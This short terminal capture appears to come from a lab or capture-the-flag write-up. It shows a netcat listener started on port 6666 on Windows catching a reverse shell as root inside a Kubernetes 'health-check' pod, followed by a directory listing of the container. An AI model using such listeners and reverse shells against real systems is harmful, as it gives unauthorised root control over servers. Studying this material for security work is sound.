 D:\>cd netcat
D:\netcat>nc.exe -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.88.43] from (UNKNOWN) [192.168.88.43] 32733
root@health-check-deployment-678cc744c8-tg9tj:/# ls -la
ls -la
total 11940
drwxr-xr-x   1 root root     4096 Oct 26 06:55 .
drwxr-xr-x   1 root root     4096 Oct 26 06:55 ..
-rwxr-xr-x   1 root root        0 Oct 26 06:55 .dockerenv
drwxr-xr-x   1 root root     4096 May 11  2022 bin
drwxr-xr-x   2 root root     4096 Mar 19  2022 boot
drwxr-xr-x   3 root root     4096 Oct 26 06:55 custom
drwxr-xr-x  14 root root     4060 Oct 26 06:55 dev
drwxr-xr-x   1 root root     4096 Oct 26 06:55 etc
drwxrwxrwx   1 root root     4096 May 16  2022 go
-rw-r--r--   1 root root      122 Apr 23  2022 go.mod
-rw-r--r--   1 root root    79378 Apr 23  2022 go.sum
-rwxr-xr-x   1 root root 12050382 May 16  2022 health-check
drwxr-xr-x   2 root root     4096 Mar 19  2022 home
drwxr-xr-x   1 root root     4096 May 11  2022 lib
drwxr-xr-x   2 root root     4096 May  9  2022 lib64
-rw-r--r--   1 root root      929 Jun 18  2021 main.go
drwxr-xr-x   2 root root     4096 May  9  2022 media
drwxr-xr-x   2 root root     4096 May  9  2022 mnt
drwxr-xr-x   2 root root     4096 May  9  2022 opt
dr-xr-xr-x 563 root root        0 Oct 26 06:55 proc
drwx------   1 root root     4096 Oct 27 08:23 root
drwxr-xr-x   1 root root     4096 Oct 27 08:03 run
drwxr-xr-x   1 root root     4096 May 11  2022 sbin
drwxr-xr-x   2 root root     4096 May  9  2022 srv
dr-xr-xr-x  13 root root        0 Oct 26 06:53 sys
drwxrwxrwt   1 root root     4096 Oct 27 08:33 tmp
drwxr-xr-x   1 root root     4096 May  9  2022 usr
drwxr-xr-x   1 root root     4096 May  9  2022 var
drwxr-xr-x   2 root root     4096 May 16  2022 views
root@health-check-deployment-678cc744c8-tg9tj:/#